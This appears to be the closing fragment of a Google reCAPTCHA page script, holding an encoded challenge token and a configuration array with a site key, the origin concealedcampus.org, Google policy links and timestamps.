4h/ecOKOMOFw5lew4xUwqLCtsKdwq84GcK5wr/CsMOLGkrDq8KAUTBAw4ZCLl3CtsOrC8Oxw7LDlsKnw6XCtXwpw4HCjcKOwqgJw73CujnCnsOdwpvCgcKawotOFT3Cp2FxesO7f8KxdMKpD8O1X8Otw6NxEU/DlsKxdsOEcidqScKzw7USw7nCrcK0w6Qlw73DjsK9w7fDnW9rCRYUTRRlGivDhcOxw7jCssK2RAZCKDPDlMKZAkRUw6BxZmdHw5wJVz9KBMKJw6/DqCF3eMOkSsObeMKew74Ew67Drzt8w5nDosKnTMKZOcKWLcO+wrI9RCHChTnCgMK+BsOGNRjDg3YrKChkwpoxwrfDncK3w79dbcOdwq1xw7/CkQttwqfCpSnDtcOxChhZwolAF2RFw7fDkH7CiMK/esOMWit0fMKOw6DDgB/[base64]/Dgik6AQ3Ch8K9VTnDok7DssK1woLDmMOfw783ahnClEjClFBEwpFAEcOaEcOXLxvDucK/woEKwq48dE/DsGrCgcKkGTU5Bx4JMkzClsKvwrQ8w7LChMKAwoQjQTdwOX0oIMOIJ8Oywp5xf8KPwroOwpJIwrrDokDDlEnDkcKOYj47w4fCjnRPwprDusOAw5kyw7EGHcKTwqM2EMOGw6MAw4/DpcONRcKLw7rDnsOSG8KTJcKNbsOEbwLCpQzDhBpPw6zCuCkHUHHCpcOqdsOtw5RWwoEecsO4wr7DtsK4fgTCpixjw7jDsjTCgGovwqtcw7/ClVR/Wzw8w5PDux9Mw5jDsMK4w54QwpNfw4nCgcKcNiozIhfDhm9+c8O1H8KtTHrCnMO5Qn5ew7fDqMOKw5DDh1bChsK0U1o\\u003d\x22],null,[\x22conf\x22,null,\x226LfPOLUUAAAAAIgxtm7VrxlTnCp5DxGxPyaDSSvp\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,903],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://concealedcampus.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GyIoXJjm32vtg0cLHAa7S4FvsXDooKsvA/4EpcQYXiU\\u003d\x22,1,0,null,1,1769522647056,0,0,[227],null,[205,123],\x22RC-bOfMM8g8jNCglQ\x22,null,null,null,null,null,\x220dAFcWeA5_YjNwoU636IaqH8RXsQoD47rsLNZPkVNZk2AWj2qMoGTnHhduj27IC3mcvs4m2IbR3ldWVy9tNlbb0osfZqfUVNTVwA\x22,1769605447033]");
    </script></body></html>